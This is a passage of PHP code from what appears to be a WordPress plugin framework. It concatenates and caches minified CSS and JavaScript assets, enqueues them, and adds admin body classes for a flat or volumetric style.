						wp_enqueue_style(md5($script_to_load), FACTORY_BOOTSTRAP_477_URL . "/assets/$type-min/$script_to_load.min." . $type, [], $this->plugin->getPluginVersion());
					}
					$is_first = false;
				}
			}

			if( $cache_enable && $cache_dir_exists && !empty($concat_files) ) {

				$cf = @fopen($cache_filepath, 'w');
				$write_content = implode(PHP_EOL, $concat_files);
				@fwrite($cf, $write_content);
				@fclose($cf);
				chmod($cache_filepath, 0755);

				if( file_exists($cache_filepath) ) {
					if( $type == 'js' ) {
						wp_enqueue_script('wbcr-factory-bootstrap-' . $cache_id, $cache_fileurl, $dependencies, $this->plugin->getPluginVersion());
					} else {
						wp_enqueue_style('wbcr-factory-bootstrap-' . $cache_id, $cache_fileurl, [], $this->plugin->getPluginVersion());
					}
				}
			}
		}
	}

	/**
	 * Adds the body classes: 'factory-flat or 'factory-volumetric'.
	 *
	 * @param string $classes
	 *
	 * @return string
	 * @since 3.2.0
	 *
	 */
	public function adminBodyClass($classes)
	{
		$classes .= FACTORY_FLAT_ADMIN ? ' factory-flat ' : ' factory-volumetric ';

		return $classes;
	}
}
